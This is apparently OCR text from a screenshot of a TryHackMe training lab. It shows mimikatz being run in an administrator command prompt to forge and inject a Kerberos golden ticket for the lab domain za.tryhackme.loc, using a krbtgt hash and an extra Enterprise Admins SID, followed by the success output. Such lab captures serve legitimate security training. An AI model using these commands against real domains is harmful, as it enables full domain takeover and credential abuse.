 FreeRDP: thmserver2.za.tryhackme.loc
Administrator: Command Prompt
C:\Tools>mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:16f9af38fca3ada405386b3b5
7366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
User      : Administrator
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service   : krbtgt
Lifetime  : 9/7/2022 6:17:00 PM ; 9/4/2032 6:17:00 PM ; 9/4/2032 6:17:00 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for current session
mimikatz # exit
Bye!
Activate Windows
Go to Settings to activate Windows.